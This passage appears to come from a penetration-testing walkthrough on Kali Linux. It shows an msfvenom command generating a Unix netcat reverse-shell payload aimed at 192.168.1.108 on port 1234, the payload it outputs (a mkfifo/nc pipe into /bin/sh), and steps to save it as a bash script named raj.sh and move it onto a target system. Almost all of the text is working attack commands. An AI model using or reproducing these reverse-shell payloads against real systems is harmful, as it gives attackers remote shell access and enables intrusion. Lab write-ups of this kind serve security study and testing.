 root@kali:~# msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.108 lport=1234 R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 100 bytes
mkfifo /tmp/upmqxj; nc 192.168.1.108 1234 0</tmp/upmqxj | /bin/sh >/tmp/upmqxj 2>&1;
rm /tmp/upmqxj
Then copy the above highlighted code and paste it into a text file by editing #! /bin/bash, then ready
transfer it to the target system, I saved it as raj.sh.
#!/bin/bash
mkfifo /tmp/knyoy; nc 192.168.1.108 1234 0</tmp/knyoy | /bin/sh
>/tmp/knyoy 2>&1; rm /tmp/knyoy